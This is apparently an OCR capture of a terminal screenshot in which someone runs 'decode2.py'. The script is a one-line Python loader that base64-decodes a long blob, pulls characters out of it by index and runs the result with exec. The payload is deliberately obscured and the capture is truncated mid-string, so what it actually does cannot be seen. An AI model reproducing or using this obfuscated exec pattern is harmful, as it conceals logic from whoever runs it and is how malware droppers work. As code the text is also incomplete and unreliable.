 → Desktop python3 decode2.py
import base64;exec(''.join([y[0] for x in [x for x in base64.b64decode( ('UnVhOXRVKGFfPwk5J2E8P3BfRnU7YWs7CVV3dD85YQlVZTthazsJUlI7ayhhXz8JO0J+dDswMDwnO1VMVWAnW1tbW1smMz9IV1hE
XixDJWpJQC0/dgpbJS1YNSMJeHVKTX5acHh1MzkscX1YamNKQDl4WDxHWyYmOnRHMGFedUdLWldDQ15xI354aGs9ZWtaY0diZSgnPSwnPENNIGgneCx2ZFQsNWVhVEcgM0RJVywwNFAJdjplPXFhd011cmIlXn10PXJeOERjdX05al
cmJztAIlQ7LEdhYjB0S2R3Y3V3J0kqJ0R1UCA5Pi1JM2Y9LWR+a2tJfSNkLWg0Qjk7MSp3YT1WZHBxClQlWDswXkgtZip4cEtlYWh+cnE/dThyawoqVChWZjxUfjp1djwxYUk1Xgp+TSM/TUhmWGRKZU0qdzFlCndNPS1EST04dTV9
LShaSwogCUtYPV54fWYqLnEzPXVwS2ZWdyVXdCM/NUA5CSVAM0BrUD91dltya3d3XyViX3gzCU1HREIuJmYqYT9rZDQnampCdGQ+LC0jZmRCcnQzMWQtW0B0OlB4ZWM6dVQsOFAmUGQwXksJJSc0JX48ZkdwZjswWlB2InRaPWRhfn
VLS2EiP15kZjQ/Sy1URFBCVDB+ayYsMVhJW0pxfjRLIz46MDN3dn5qJzNCV1AiWD51MCVJayJ0UGY0fgpKI2NfQnQmOEI1VkM9ZjlEa3A4IztKQEMqcj9hOGNxY0t1KnAzfWhUZVAiZGV9NT1DMWFiWDEKM2prI1d+PWp+MGZQcCZi
UDBiW2J+CSBUWmRlWCNoImRJY2ZmIGIjLDpARwk5Vi5HfTsJLkIidXQuZDo+Znh3UFB0SktWWy4qRGpKaEMoMzA1aEJ4Zl9rIHA7dFBQSSMzdFdWLDVJcTNNJzknSklWeDBjOWFLYiVASUpeX0Q4LnVbPSVbSSd+WFZqcDQwZGFYNF
9HQCcKNV89fjBrSyBYMVRXPjhkClYJOVs/LgpDRDVwXnAgNDlyLmZhM2NKUDlDdEJ2ajFwMTgtSXIwOGh1dWJ+Iz9ofVp3CngxNWIzCmUwSjFWdF46WyJHWgksOWtbZj9fCiUmYSByV3EiZTkxSzU6RyxUR19xY3VySUJXPjVNdUs/
Q1Q9a2QsUFotP3hEdTVIWFcJO34JOTBwKmhiaF5AdWNrY3diQEBjCUAKP2gJWjw5aFAmSyUjXjpCflcJLkdqXkM7SVpHcn5oOCJQYiZqalg0RCpyIyIgIiZxOn5APGRUMyBECX5EPGp1CVtJWDQ/Vi5xI01leD5JR1g/PHJEQjhUJ1
szYWE4JksuMCAxNH5ILklodFREWmQ5WAkjRAlbfltEdD1mPmo9WCpjYSM+InU7LGtLSjFKLkNwJjo0PFh1LUlLOjw7Wj81XloKLWNYYiowJmI9M0NxKHZxNTRmI0p0LThLP3RHZD08Vi0zPD1JYzhkWAleODU6SlRwKlhUO019S1pX
XnZfPSYmQENNOmoxKHQnfUhXR2UgXnRmWDtUcThxCVZDdidDCSVJcHRLQ2R2WzUsPiwsM1s8KHQwNCJILmYlCl8seGYiIj9rXyBqVltjY1pAIi5LaEQqfjVUMDEsPmJoWF8mVmR4Jl5rQ2VDYVpKLS4uP2trcjhDSkhrZCA8NT5rZH